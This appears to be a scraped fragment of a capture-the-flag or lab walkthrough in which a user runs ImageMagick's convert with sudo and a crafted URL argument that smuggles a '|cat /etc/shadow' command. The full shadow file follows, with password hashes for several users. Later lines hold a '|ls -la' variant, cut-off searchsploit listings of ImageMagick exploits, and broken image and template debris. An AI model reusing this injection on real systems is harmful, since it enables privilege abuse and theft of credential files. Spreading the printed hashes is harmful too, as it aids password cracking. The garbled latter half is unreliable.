 margo@gibson:~$ sudo convert 'https://example.com"|cat "/etc/shadow' out.png
root:!:16921:0:99999:7:::
daemon:*:16652:0:99999:7:::
bin:*:16652:0:99999:7:::
sys:*:16652:0:99999:7:::
sync:*:16652:0:99999:7:::
games:*:16652:0:99999:7:::
man:*:16652:0:99999:7:::
lp:*:16652:0:99999:7:::
mail:*:16652:0:99999:7:::
news:*:16652:0:99999:7:::
uucp:*:16652:0:99999:7:::
proxy:*:16652:0:99999:7:::
www-data:*:16652:0:99999:7:::
backup:*:16652:0:99999:7:::
list:*:16652:0:99999:7:::
irc:*:16652:0:99999:7:::
gnats:*:16652:0:99999:7:::
nobody:*:16652:0:99999:7:::
libuuid:!:16652:0:99999:7:::
syslog:*:16652:0:99999:7:::
messagebus:*:16921:0:99999:7:::
dnsmasq:*:16921:0:99999:7:::
landscape:*:16921:0:99999:7:::
sshd:*:16921:0:99999:7:::
libvirt-qemu:!:16921:0:99999:7:::
libvirt-dnsmasq:!:16921:0:99999:7:::
duke:$6$xRLSRx7x$O.REaRUKj6zM.ZAYFBfZEfq.iyoiHKlpNCFlh9D8gQBfRdldL05vAxHmjuTgriKCetSADyWyLKvklZhcQp7mu1:16928:0:99999:7:::
colord:*:16922:0:99999:7:::
eugene:$6$UU15rhob$qZ5B2VjeCk9QIlxXS6QDf9MuxFpNkfAQTc3V3ny.57kLHLj1aOdLnmprfL53niAfztzGMLJqSZaS79sYY1X1a/:16928:0:99999:7:::
margo:$6$Nx0eYFU0$f99BzOSc/hBLbflCsV5912gdcNNUKRi/xGTz7xldbr402BQ367eN.GsCScejNNotaJg9oQPhqdzqq/DcHCKYD/:16928:0:99999:7:::
convert.im6: no decode delegate for this image format `/tmp/magick-Tu8vpxfm' @ error/constitute.c/ReadImage/578.
convert.im6: no images defined `out.png' @ error/convert.c/ConvertImageCommand/3044.
hub/gibson/Selection_009.png [title manually exploit [alt text]] %}
.com"|ls "-la' out.png`
hub/gibson/Selection_010.png [title manually exploit [alt text]] %}
mple.com"|cat "/etc/shadow' out.png`
root@bob1bob2
erminal Help
html# searchsploit
eMagick.php Remote
Image Decoding Rem
Image File Remote
ocal Buffer Overfl
/ <= 7.0.1-0 - Mul
/ <= 7.0.1-0 - Del
html#